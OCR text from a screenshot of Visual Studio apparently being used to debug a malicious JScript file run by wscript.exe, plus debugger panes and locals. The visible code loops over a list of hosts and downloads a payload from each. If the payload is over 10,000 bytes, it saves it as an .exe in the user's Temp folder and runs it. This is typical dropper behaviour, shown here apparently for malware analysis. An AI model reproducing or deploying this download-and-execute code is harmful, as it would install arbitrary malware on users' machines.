 wscript (Debugging) - Microsoft Visual Studio (Administrator)
2
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
U R
UR
Continue
Application Insights
Process: [1080] wscript.exe Lifecycle Events Thread: [4596] Thread 4596 Stack Frame: JScript global code
final_js.js [dynamic]
<global> dn
19 for (var n = 2; n <= 2; n++) {
20 for (var i = ld; i < ll.length; i++) {
21 var dn = 0;
22 try {
23 xo.open("GET", "http://" + ll[i] + "/counter/?aTZJ9jheseaWP4EpglrB8_TqDYQwKRq7j-PFz10hrfTJb5Xn8o0CJzI-OYIZKKs5__bDnNcQ9WWenNAo-RXFy" + n, false);
24 xo.send();
25 if (xo.status == 200) {
26 xa.Open();
27 xa.Type = 1;
28 xa.Write(xo.responseBody);
29 xa.Position = 0;
30 if (xa.Size > 10000) {
31 dn = 1;
32 xa.SaveToFile(fn + n + ".exe", 2);
33 try {
34 ws.ShellExecute(fn + n + ".exe", 1, 0);
35 } catch (er) {};
36 };
37 xa.Close();
38 };
39 if (dn == 1) {
40 ld = i;
41 break;
100 %
Solution Explorer
Team Explorer
Locals
Name Value Type
this {...} Object
WScript {...} Object
WSH {...} Object
ld 0 Number
cs "\\" String
cq "\"" String
ll {...} Object
ws {...} Object
xo {...} IXMLHT
xa {...} _Stream
fo {...} IFileSyste
fn "C:\\Users\\User\\AppData\\Local\\Temp\\1e97fe1d" String
n 2 Number
Autos Locals Watch 1
Call Stack
Name Lang
JScript global code [final_js.js] Line 32 Scrip
Call Stack Breakpoints Exception Se... Command... Immediate... Output
Ready Ln 32 Col 25 Ch 7 INS Publish
EN 5:29 PM